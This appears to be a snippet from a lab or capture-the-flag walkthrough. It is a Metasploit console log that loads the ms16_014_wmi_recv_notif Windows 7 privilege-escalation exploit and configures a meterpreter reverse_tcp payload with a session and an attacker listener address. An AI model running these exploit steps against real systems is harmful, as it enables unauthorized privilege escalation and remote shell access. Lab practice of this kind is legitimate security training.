 msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms16_014_wmi_recv_notif
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/local/ms16_014_wmi_recv_notif) > options
Module options (exploit/windows/local/ms16_014_wmi_recv_notif):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.0.48     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows 7 SP0/SP1
msf5 exploit(windows/local/ms16_014_wmi_recv_notif) > set SESSION 1
SESSION => 1
msf5 exploit(windows/local/ms16_014_wmi_recv_notif) > set LHOST 10.10.14.15
LHOST => 10.10.14.15